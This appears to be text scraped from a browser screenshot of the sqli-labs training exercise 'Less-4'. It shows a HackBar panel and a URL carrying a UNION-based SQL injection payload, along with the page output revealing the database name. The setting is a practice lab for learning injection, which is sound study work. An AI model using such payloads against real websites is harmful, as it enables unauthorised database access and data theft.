 MoneyBox
Less-4 Error Based- DoubleQ
http://192.168.56.101/blogs/
192.168.145.143/sqli/Less-4/?id=0") union select 1,2,database()-- -
火狐官方站点
新手上路
常用网址
JD 京东商城
Welcome Dhakkan
SELECT * FROM users WHERE id=("0") union select 1,2,database()-- -") LIMIT 0,1
Your Login name:2
Your Password:security
SQLI DUMB SERIES-4
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.145.143/sqli/Less-4/?id=0") union select 1,2,database()-- -
Split URL
Execute
Post data
Referer
User Agent
Cookies
Clear All